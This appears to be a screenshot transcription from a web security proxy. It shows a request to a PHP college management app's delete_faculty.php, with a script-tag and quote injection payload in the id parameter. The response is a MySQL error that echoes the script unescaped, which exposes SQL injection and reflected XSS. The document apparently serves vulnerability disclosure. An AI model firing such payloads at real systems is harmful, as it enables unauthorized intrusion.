 Request
Pretty Raw Hex
\n
1 GET /cmsa/delete_faculty.php?id=
1'"()%26%25<zzz><ScRiPt%20>alert(9171)</ScRiPt> HTTP/1.1
2 Host: 192.168.30.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer: http://192.168.30.1/cmsa/admin_dashboard.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=isg5f6hegbhvbj4p6kbiu51g90
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 23 May 2024 14:36:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 209
8
9 Error deleting record: You have an error in your SQL
syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near ''"()&%<
zzz>
<ScRiPt >
alert(9171)
</ScRiPt>
' at line 1
alert(9171)
1 match
INSPECTOR